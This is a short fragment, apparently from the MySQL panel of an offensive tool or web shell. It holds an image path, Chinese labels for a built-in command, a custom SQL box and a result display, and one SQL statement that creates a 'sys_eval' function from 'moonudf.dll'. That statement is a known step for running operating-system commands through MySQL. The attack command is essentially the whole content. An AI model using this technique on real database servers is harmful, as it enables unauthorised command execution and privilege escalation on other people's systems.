 自带命令:
创建sys_eval 提交
自定义SQL语句:
回显结果:
SQL语句:create function sys_eval returns string soname 'moonudf.dll'